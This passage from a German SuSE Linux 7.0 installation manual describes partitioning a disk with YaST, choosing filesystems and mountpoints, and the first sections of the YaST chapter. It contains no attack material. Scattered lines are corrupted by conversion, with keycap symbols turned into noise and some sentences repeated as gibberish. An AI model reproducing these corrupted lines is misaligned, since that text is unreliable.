

Ausgabe 2.10.2: Die Ausgabe von **free**

Ausgabe [2.10.2](#page-96-0) zeigt, dass in obigem Beispiel gut 38 MB in Puffern gesichert sind. Will man auf irgendwelche Daten zugreifen, welche sich noch im Puffer befinden, sind diese praktisch sofort da.

# **2.11 Manuelle Konfiguration der Festplatte**

# <span id="page-98-0"></span>**2.11.1 Partitionen konfigurieren**

#### **Worum geht es?**

Sie haben sich in Abschnitt [2.2.4](#page-51-0) auf Seite [36](#page-51-0) entschieden, interaktiv zu partitionieren. Hier wird besprochen, mit welchen YaST-Masken Sie in diesem Fall konfrontiert werden.

Hintergrund-Informationen zu den unterschiedlichen Partitionstypen finden Sie in einem Dokument von Andries Brouwer ([http://www.win.tue.nl/~aeb/](http://www.win.tue.nl/~aeb/partitions/) [partitions/](http://www.win.tue.nl/~aeb/partitions/)).

## **Schritt für Schritt. . .**

Gehen Sie so vor, um Ihre Partitionen einzurichten:

- 1. YaST präsentiert Ihnen einen Bildschirm mit mehreren Bereichen (vgl. Abbildung [3.9](#page-113-0) auf Seite [99\)](#page-113-0):
	- Ganz oben stehen die Parameter Ihrer Festplatte.
	- Im zweiten Teil stehen etwaige Warnungen und Fehlermeldungen des Pro-<u>gramms fdisk. Diese Meldungen können Sie mit (₹</u> F<sub>6</sub> genauer betrachten.
	- Im unteren Teil finden Sie die Partitionen, die fdisk auf der Festplatte gefunden hat. Dort sehen Sie die Partition(en) Ihres bisherigen Betriebssystems, beispielsweise von MS-DOS. Falls Sie schon eine Swap-Partition angelegt hatten, ist auch diese hier aufgeführt.
- 2. Wenn Sie vorhandene Partitionen löschen wollen, um den entstandenen freien Platz neu in Partitionen aufzuteilen, sollten Sie das zuerst tun.

Steuern Sie die zu löschende Partition mit  $\bigoplus$  und  $\bigoplus$  an. Überlegen Sie noch-Siedern sie die zu foschende i artition inte⊕und⊝an. Obertegen sie noen-<br>mal gut, ob es die richtige Partition ist; achten Sie auch auf den Typ der Partition. Dann drücken Sie  $F$  $F_4$ ) und bestätigen das Löschen mit  $\bigoplus_{\mathfrak{B}^*}$ .

#### Achtung

Wenn Sie Partitionen löschen, sind alle darin enthaltenen Daten ebenfalls gelöscht. Diese Aussage ist technisch nicht 100% korrekt, aber Ihre Daten werden gleichwohl verloren sein!

 $\overbrace{\hspace{2.5cm}}$ 

 $\overline{\mathbb{Q}}$ 

Falls Sie mehrere Partitionen löschen wollen, erledigen Sie das am Besten in einem Zug.

3. Wenn Sie bereits vorhandene Partitionen anderer Betriebssysteme direkt für Linux verwenden wollen, können Sie das tun, indem Sie jetzt den Typ der Partition ändern.



## Achtung

Wenn Sie den Typ einer Partition ändern, kann auf die darin enthaltenen Daten von anderen Betriebssystem (MS-DOS oder Windows) möglicherweise nicht mehr zugegriffen werden!

Steuern Sie die Partition, deren Typ Sie ändern wollen, mit  $\mathbb Q$  und  $\mathbb Q$  an. Siedern Sie die Tartition, deren Typ Sie andern wonen, mit  $\bigcup$  und  $\bigcup$  an.<br>Wenn Sie sicher sind, dass Sie die "richtige" Partition erwischt haben, drücken  $Sie(F$  $\overline{F3}$ ).

 $\overline{\phantom{a}}$ 

Es erscheint ein Auswahlfenster für den neuen Partitionstyp. Wählen Sie zwischen *normaler* Linux-Partition und Swap-Partition und bestätigen Sie  $m$ it  $\bigoplus$ .

<span id="page-99-0"></span>4. Wenn Sie neue Partitionen für Linux anlegen wollen – das ist der Normalfall –, legen Sie diese am Besten alle nacheinander an. Dazu drücken Sie zuerst ✞ <del>(</del><del>ευ</del>). Tans (ευ) και τα τα καταστάσεια στο Fartitionen vorhanden. Dann müssen Sie zuerst Partitionen  $\frac{\sqrt{55}}{25}$ . Falls  $\frac{\sqrt{55}}{25}$  keine Wirkung zeigt, bedeutet dies: Platte ist schon voll, kein löschen (siehe oben)...



Abbildung 2.19: YaST – Partitionierung festlegen

Es erscheint ein Auswahlfenster für die Art der neu anzulegenden Partition (Abbildung [2.19\)](#page-99-0). Wählen Sie zwischen 'Primärer Partition', 'Erweiterter Partition' und eventuell 'Logischer Partition'; bestätigen Sie mit ✞ ☎ <sup>←</sup>- ✆. Zur Erinnerung: Sie können maximal 4 *primäre* Partitigen sie nin (C). Zur Erninerung. Sie Konnen maximar 4 *primare* 1 artitionen haben. Brauchen Sie mehr als 4 Partitionen, müssen Sie spätestens die 4. Partition als *erweiterte* Partition vorsehen, innerhalb derer Sie dann mehrere *logische* Partitionen anlegen können. Weitere Informationen dazu finden Sie in Abschnitt [2.9](#page-90-2) auf Seite [75.](#page-90-2)

Haben Sie eine primäre oder logische Partition angelegt, müssen Sie angeben, als welches Device die Partition angesprochen werden soll. YaST bietet die freien Devicenamen an. Wählen Sie einfach den obersten Namen aus, z. B.  $\sqrt{eV/hda2'}$  und drücken Sie  $\overline{\left(\frac{\cdot}{\cdot}\right)}$ .

Im nächsten Schritt müssen Sie die Größe der neuen Partition festlegen. YaST schlägt als Beginn der Partition (Startzylinder) den ersten freien Zylinder vor. Im Normalfall übernehmen Sie diese Vorgabe mit  $\left(\frac{\mathbb{Z}}{\cdot}\right)$ . Jetzt geben Sie das Ende der Partition an. 3 Eingabemöglichkeiten stehen zur Verfügung: die Nummer des Endzylinders (z. B. 976), die Anzahl der Zylinder der Partition (z. B. +66) oder die Größe in Megabyte (z. B. +100M). Noch  $\overline{e}$  in all  $\overline{(\bullet)}$  bringt Sie auf 'Weiter', Sie bestätigen mit  $\overline{(\bullet)}$ .

Jetzt erscheint die neu angelegte Partition im unteren Bereich des Bildschirms. Falls die Partition nicht wunschgemäß geraten ist, können Sie sie gleich mit ✝  $\overline{F4}$ ) wieder löschen...

- 5. Eine Ihrer Partitionen sollte unbedingt eine Linux-Swappartition sein. Wenn Sie noch keine angelegt haben, wählen Sie mit  $\bigoplus$  und  $\bigoplus$  eine passende Par- $\frac{1}{2}$  and  $\frac{1}{2}$  color keine angelegt nabel, wanten sie imt $\frac{1}{2}$  and  $\frac{1}{2}$  color passence ration aus (um eine sinnvolle Größe der Swappartition zu finden, sehen Sie in Abschnitt [2.9](#page-90-2) auf Seite [75](#page-90-2) nach). Drücken Sie  $\overline{F}$ E3) und wählen Sie 'Linux- $S$ wappartition' aus, bestätigen Sie mit  $\overline{(-)}$ .
- 6. Haben Sie alle Partitionen nach Wunsch beisammen (jetzt sollte die Platte komplett belegt sein)? Haben Sie auch an die Swappartition gedacht? Dann  $\frac{1}{\pi}$  Sie den Cursor mit  $\frac{1}{\pi}$  in das Feld 'Weiter', falls er nicht schon bringen Sie den Cursor mit  $\frac{1}{\pi}$  in das Feld 'Weiter', falls er nicht schon  $\theta$ tent steht.  $\bigoplus$  führt Sie nach nochmaliger Bestätigung in die Eingabemaske ✝ 'Festlegen der Dateisysteme'.

Unter bestimmten Bedingungen überprüft YaST jetzt erneut die Swap-Partition, um auf der sicheren Seite zu sein.

# <span id="page-100-0"></span>**2.11.2** Dateisysteme und "Mountpoints" festlegen

#### **Worum geht es?**

Alle Partitionen wurden im vorangegangenen Abschnitt in die Partitionstabelle eingetragen. In diesem Schritt nun geben Sie für die gerade konfigurierten Linux-Partitionen und auch für die eventuell bestehenden DOS-/HPFS-Partitionen weitere Informationen an.

#### **Zusatzinfo**

Diese Informationen über die Partitionen werden zum Teil dauerhaft festgehalten in der Datei /etc/fstab, der Dateisystem-Tabelle (engl. *file system table*). Die /etc/fstab enthält alle konstanten Angaben zu den Dateisystemen, etwa den ☞*[Device](#page-618-0)*-Namen, die Position des Dateisystems im gesamten Linux-Datei-systembaum oder den Typ des Dateisystems<sup>[5](#page-100-1)</sup>.

<span id="page-100-1"></span><sup>5</sup>Sowie Informationen für die Programme dump und fsck; vgl. Manual-Page von **fstab** (**man 5 fstab**).

Des Weiteren braucht YaST die Daten selbst, um auf den formatierten Partitionen die Linux-Dateisysteme einrichten zu können. Die Swap-Partition bleibt in diesem Arbeitsschritt übrigens unberücksichtigt, da sie bereits in Abschnitt [2.11.1](#page-98-0) auf Seite [83](#page-98-0) festgelegt wurde und keine weiteren Freiheitsgrade hat.

Im Gegensatz zur Partitionstabelle (vgl. Abschnitt [2.11.1](#page-98-0) auf Seite [83](#page-98-0)) sind die in diesem Arbeitsschritt zu tätigenden Angaben Linux-intern und haben also keine Auswirkungen auf andere Betriebssysteme, die in eigenen Partitionen liegen.

Noch einige Begriffserklärungen:

- Unter Linux sind alle Dateisysteme zu einem einzigen "Baum" zusammengehängt (siehe Abbildung [C.1](#page-598-0) auf Seite [583\)](#page-598-0). Für jedes einzelne Dateisystem muss festgelegt werden, als welcher Ast des Baumes es erscheinen soll: das ist dann der jeweilige ☞*[Mountpoint](#page-622-0)*. Auch DOS- oder HPFS-Partitionen können Sie in den Linux-Verzeichnisbaum "einhängen".
- Der Speicherplatz in einem Dateisystem wird mit Hilfe der ☞*[Inodes](#page-622-0)* verwaltet. Die Inodes zeigen auf die eigentlichen in Dateien gespeicherten Daten. Die Zahl der Inodes wird beim Einrichten eines Dateisystems festgelegt. Will man viele kleine Dateien anlegen können, braucht man viele Inodes (die natürlich auch selbst mehr Platz verbrauchen); in Dateisystemen, die eher große Dateien enthalten, braucht man entsprechend weniger Inodes. Näheres zu diesem Thema finden Sie in Abschnitt [3.3.10](#page-117-0) auf Seite [103](#page-117-0).

#### **Schritt für Schritt. . .**

Sie befinden sich in der Eingabemaske 'Festlegen der Dateisysteme' (vgl. Abbildung [3.10](#page-115-0) auf Seite [100\)](#page-115-0). Gehen Sie so vor, um die Dateisysteme Ihrer neuen Partitionen festzulegen:

- <span id="page-101-0"></span>1. Zunächst zur Vorinformation, was zu tun ist:
	- Für Ihre DOS-/HPFS-Dateisysteme (in den DOS-/HPFS-Partitionen) *können* Sie hier einen ☞*[Mountpoint](#page-622-0)* festlegen.
	- Für jede Ihrer neuen Linux-Partitionen:
		- **–** *Müssen* Sie einen Mountpoint festlegen.
		- **–** *Können* Sie 'F3=Typ setzen' ein Dateisystem auswählen (ext2 oder reiserfs).
		- **–** *Können* Sie mit 'F5=Expertenmenü' Feineinstellungen vornehmen.
		- **–** *Können* Sie mit 'F6=Formatieren' die vorgeschlagene Art des Formatierens verändern (*mit* oder *ohne* Prüfung).
	- Die Funktion 'Fstab lesen' brauchen Sie bei der Erstinstallation *nicht*.
- 2. Sie können den Typ des Linux-Dateisystems mit  $\sqrt{\frac{1}{n}}$  $\overline{F_3}$ ) setzen. Es stehen z. Z. das bewährte ext2 oder das neue reiserfs mit fortgeschrittenen Möglichkeiten zur Verfügung.



Abbildung 2.20: YaST – DOS/Windows-Partition mounten

Achtung



ReiserFS kann nicht zusammen mit Software-RAID 5 eingesetzt werden. Bei Hardware-RAID gibt es keine Einschränkungen. Zur Zeit (Juli 2000) ist reiserfs im Vergleich zu ext2 noch sehr jung; bitte berücksichtigen Sie diesen Umstand, wenn Sie sich für reiserfs entscheiden. Zu ReiserFS vgl. auf Seite [101.](#page-116-0)

 $\sqrt{2\pi\left(\frac{1}{2}\right)^{2}+2\left(1+\frac{1}{2}\right)^{2}}$ 

3. Wenn Sie eine DOS- oder HPFS-Partition mit Linux ansprechen wollen, wählen Sie diese aus und drücken Sie  $\overline{F}$  $\frac{F4}{F4}$ . Es erscheint ein Eingabefenster, in dem Sie ein Verzeichnis angeben müssen. Unter diesem Verzeichnis finden Sie später Ihr DOS-/HPFS-Dateisystem. Wählen Sie 'Anderer Eintrag' und geben Sie dann zum Beispiel /dosc an; achten Sie auf den Schrägstrich ('/') am Anfang. Bestätigen Sie mit  $\overline{\left( \bigoplus \right)}$ .

Bei einer DOS-Partition erscheint eine weitere Maske (Abbildung [2.20\)](#page-101-0); Sie wählen, wie Linux das DOS-Dateisystem ansprechen soll (siehe auch Abschnitt [3.3.10](#page-117-1) auf Seite [102](#page-117-1)). Normalerweise wollen Sie Ihr DOS-Dateisystem eigenständig nutzen und von Linux aus nur sporadisch auf die DOS-Partition zugreifen können, z. B. zum Dateiaustausch; wählen Sie hier 'DOS' oder 'FAT-Win95' (= vfat). UNIX-Dateiattribute und lange Dateinamen, wie sie das ☞*[UMSDOS](#page-622-0)*-Dateisystem bietet, sind *nur* notwendig, wenn Sie SuSE Linux auf einer DOS-Partition installieren wollen – vermeiden Sie dies bitte tunlichst!

4. Als Nächstes geben Sie die ☞*[Mountpoints](#page-622-0)* der Linux-Partitionen an. Wählen Sie nacheinander die Linux-Partitionen aus, drücken Sie  $\overline{F4}$ . Es erscheint File Hachemander die Emux-Farthonen aus, drucken sie (F4). Es erscheint das Fenster, in dem Sie das Verzeichnis angeben, unter dem das Dateisystem

dieser Partition im Gesamtdateisystem erscheinen soll. Geben Sie immer den Pfad mit Schrägstrich ('/') am Anfang an.

Welche Verzeichnisse Sie als Mountpoint angeben, hängt natürlich von Ihrer Partitionsplanung ab. Jedenfalls brauchen Sie *unbedingt* ein '/'-Verzeichnis (engl. *root directory*), das sozusagen die Wurzel und den Stamm des Gesamtdateisystems bildet; für dieses Verzeichnis wird im Deutschen mitunter auch der Ausdruck "Wurzelverzeichnis" gebraucht. Die weiteren Dateisysteme und deren Mountpoints sind – wie bereits erwähnt – Geschmackssache; aber Achtung:



#### Achtung

Verzeichnisse, die bereits beim Booten benötigt werden, müssen direkt im '/'-Dateisystem liegen; zu diesem Zeitpunkt sind die einzelnen Äste des Gesamtdateisystems noch nicht zusammengesetzt ("gemountet"). Deshalb dürfen Sie die Verzeichnisse /bin, /dev, /lib, /etc und /sbin hier nicht angeben!

✍ ✌

- 5. Ignorieren Sie bitte das 'Expertenmenü', wenn Sie gerade erst mit Linux beginnen; in der Regel sind die Voreinstellungen automatisch so festgelegt, dass ein sicherer Betrieb gewährleistet werden kann. Verändern Sie die vorgeschlagene Werte nur, wenn Ihnen die Folgen bekannt sind (vgl. auf Seite [103\)](#page-117-0)!
- <span id="page-103-0"></span>6. Bestimmen Sie, ob und wie die Linux-Partitionen formatiert werden sollen. Die Partitionen, die wir in Abschnitt [2.11.1](#page-98-0) auf Seite [83](#page-98-0) neu eingerichtet haben, müssen auf jeden Fall formatiert werden. Haben Sie eine moderne Festplatte, genügt 'Normal formatieren'; falls Ihr Massenspeicher nicht mehr ganz taufrisch ist, sollten Sie 'Formatieren mit Prüfen' verwenden.

Wählen Sie nacheinander die Linux-Partitionen an, drücken Sie  $\overline{(\mathbb{F}_6)}$  und se-Wallen Sie haenemander die Eindx-r artitionen an, drucken Sie (F6) diid se-<br>lektieren Sie dann die geeignete Formatierungsart; am Ende sollte das Menü wie in Abbildung [2.21](#page-103-0) auf der nächsten Seite aussehen (möglicherweise haben Sie aber *kein* NFS-Verzeichnis eingetragen!).

7. Wählen Sie 'Weiter', dann wird nach einer Sicherheitsabfrage die Partition formatiert.



Abbildung 2.21: YaST – Mountpoints

# **3 YaST– Yet another Setup Tool**

YaST (**yast**) ist ein wesentlicher Bestandteil von SuSE Linux. YaST hilft, das System zu installieren, die Software zu verwalten (Installation und De-Installation) und unterstützt bei der Administration des Systems.

Dieses Kapitel soll die wichtigsten Funktionen von YaST beschreiben.

#### **Hinweis**

Mit SuSE Linux 7.0 wird ein wieder überarbeitetes YaST ausgeliefert; die hier beigegebenen Bilder ("Screenshots") müssen nicht in jedem Detail stimmen.

 $\overbrace{\phantom{aaaaa}}$ 

 $\overline{\mathcal{L}}$   $\overline{\mathcal{L}}$   $\overline{\$ 

# **3.1 Bedienung und Tastenbelegung**

Sie starten YaST am ☞*[Prompt](#page-622-0)* mit dem Befehl **yast**:

erde: # **yast**

Die Bedienung von YaST erfolgt im Wesentlichen mit den Cursor-Tasten und der Tabulator-Taste  $(\overline{_{Tab}})$ . Sie können sich in den Listen mit den Cursor-Tasten Franchister ( $\frac{(\text{Tab})}{\text{Bild}}$ ). Sie Kolinen sieh in den Elsten ihm den Europa-Frasten<br>sowie mit  $\frac{(\text{fid})}{\text{Bild}}$  und  $\frac{(\text{fid})}{\text{Bild}}$ ) bewegen, mit  $\frac{(\text{Lertaste})}{\text{Lertaste}}$  lassen sich Punkte in  $\frac{1}{\sqrt{2}}$  and  $\frac{1}{\sqrt{2}}$  bewegen, the Linearce and Section 1 unker in<br>Auswahllisten anwählen. Normalerweise ist Ihre Auswahl mit  $\frac{1}{\sqrt{2}}$  bzw.  $\frac{1}{\sqrt{2}}$ <del>Auswahnisten anwanten.</del> Normalerweise ist ihre Auswahn ihre <u>einer jozw.</u><br>zu bestätigen. Mit ⊕sc) können Sie in der Regel die Menüs wieder verlassen; zu bestatigen. Wir (<u>#80</u>) konnen sie in der Reger die Menus wieder verlassen,<br>wenn getroffene Einstellungen komplexer Menüs beibehalten werden sollen, ist ✝  $\frac{1}{F10}$  zu betätigen.

Bei Ja-Nein-Abfragen bzw. bei Texteingabefeldern können Sie mit (Tab) zwi-Ber Ja-Kein-Abriagen bzw. ber Texteingabereidern komien Sie Init (1460) zwischen den einzelnen Feldern bzw. Buttons springen. Wenn Sie YaST im Farbmodus verwenden, ist die *aktive* Auswahl immer in *blau* dargestellt.

In seltenen Fällen, z. B. wenn Sie YaST remote von einem Nicht-Linux-Terminal aus starten, können Sie die im nachfolgenden Text bzw. in der YaST-Fußleiste genannten Funktionstasten nicht benutzen, weil die Tastencodes missinterpretiert werden. In diesem Fall können Sie durch Eingeben von  $\overline{\text{str}}_2$  +  $\overline{\text{ft}}$ )  $\frac{\sqrt{\text{ziffer}}}{\sqrt{\text{ziffer}}}$  das Drücken der Funktionstaste  $\frac{\sqrt{\text{ziffer}}}{\sqrt{\text{ziffer}}}$  simulieren. Für  $\frac{\sqrt{\text{ziffer}}}{\sqrt{\text{ziffer}}}$  $\frac{F_2 + F_1}{F_1}$  and  $\frac{F_2}{F_2}$  and  $\frac{F_3}{F_3}$  and  $\frac{F_4}{F_4}$  and  $\frac{F_5}{F_5}$  and  $\frac{F_6}{F_6}$  are  $\frac{F_7}{F_7}$  and  $\frac{F_7}{F_8}$  are  $\frac{F_7}{F_7}$  and  $\frac{F_7}{F_8}$  are  $\frac{F_7}{F_9}$  and  $\frac{F_7}{F_9}$  are  $\frac{\text{SUSY}}{\text{SUSY}} + \frac{1}{\sqrt{2}}$  $\frac{F11}{F11}$  und  $\frac{F}{F}$  $\frac{\overline{F12}}{\overline{F12}}$  werden

# <span id="page-106-0"></span>**3.2 Das YaST-Hauptmenü**

Wenn Sie YaST starten, befinden Sie sich im "Hauptmenü" (Abbildung [3.1\)](#page-106-0).



Abbildung 3.1: Das "Hauptmenü"

- **'Allgemeine Hilfe zu Installation und YaST-Tastaturbelegung'** Verschiedene Informationen.
- **'Einstellungen zur Installation ->'** Dieser Eintrag verzweigt in eine Unterauswahl (vgl. Abschnitt [3.3\)](#page-107-0).
- **'Installation festlegen/starten'** Von hier gelangt man in die Software-Zusammenstellung, um Pakete nachzuinstallieren oder aus dem System zu entfernen (vgl. Abschnitt [3.4](#page-120-0) auf Seite [105](#page-120-0)).

**'System updaten'** Falls einige Pakete erneuert werden sollen.

- **'Administration des Systems ->'** Über diesen Punkt wird das Menü für die System-Administration aufgeklappt (vgl. Abschnitt [3.6](#page-127-0) auf Seite [112\)](#page-127-0).
- **'README-Datei zum Installationsmedium anzeigen'** Wichtige Zusatz-Informationen.

**'Copyright'** Die Juristen haben das Wort.

**'YaST beenden'** – Nichts währt ewig.

# <span id="page-107-0"></span>**3.3 Einstellungen zur Installation**

Alle für die Installation relevanten Einstellungen werden im Untermenü 'Einstellungen zur Installation' vorgenommen (Abbildung [3.2](#page-107-0) auf der nächsten Seite). Mit  $(E)$ <u>esc</u>) können Sie die Menüs wieder verlassen.

Die eigentliche Installation kann erst durchgeführt werden, wenn Sie die Zielpartitionen festgelegt haben! Einige Punkte können auch nach der Installation noch sinnvoll angewählt werden, wenn man Einstellungen aktualisieren möchte.


Abbildung 3.2: Menü 'Einstellungen zur Installation'

## **3.3.1 Sprache festlegen**

Mit 'Sprache festlegen' kann die Sprache der YaST-Masken geändert werden; der Wert wird in der Variablen **LANGUAGE** in /etc/rc.config hinterlegt (siehe auf Seite [512](#page-527-0)).

### **3.3.2 Tastaturbelegung auswählen**

Mit 'Tastaturbelegung auswählen' kann die Tastaturbelegung geändert werden; der Wert wird in der Variablen <KEYTABLE> in /etc/rc.config hinterlegt (vgl. Abschnitt [17.6](#page-528-0) auf Seite [513\)](#page-528-0).

Wählen Sie qwertz/de-lat1-nd oder qwertz/de-latin1 für eine moderne PC-Tastatur mit *deutscher* Belegung. Bei diesen Bezeichnungen steht 'nd' für "no dead keys"; damit soll zum Ausdruck gebracht werden, dass z. B. Akzent $z$ erten direkt eingegeben werden können, ohne erst die  $(z_0, z_0)$  betätigen zu die  $z_0$  betätigen zu die  $z_0$ zeichen unter eingegeben werden konnen, onne erst une <u>dieertaste</u>) betaugen zu<br>müssen. ∖qwertz' steht für die Abfolge der fünf Tasten, mit denen die zweitoberste Tastenreihe von links her beginnt.

### <span id="page-108-0"></span>**3.3.3 Installationsquelle auswählen**

Dieser Dialog (Abbildung [3.3](#page-108-0) auf der nächsten Seite) gibt Ihnen die Möglichkeit, das Medium auszuwählen, von dem Sie installieren möchten. Rufen Sie ihn durch den Menüeintrag 'Installationsquelle auswählen' auf.

Im häufigsten Fall werden Sie hier wohl den Menüpunkt 'Installation von CD-ROM' auswählen, wenn Sie direkt von dem CD-ROM-Laufwerk Ihres Rechners installieren wollen.

Über den Menüeintrag 'Installation von einer Festplatten-Partition' können Sie Linux auch dann installieren, wenn Ihr CD-ROM-Laufwerk



Abbildung 3.3: Auswahl der Installationsquelle in YaST

nicht direkt von Linux unterstützt wird (siehe auch Abschnitt [3.3.5\)](#page-110-0). Sollten Sie den Inhalt der CDs im Linux-Dateibaum abgelegt haben, so können Sie die Option 'Installation von einem erreichbaren Verzeichnis' wählen.

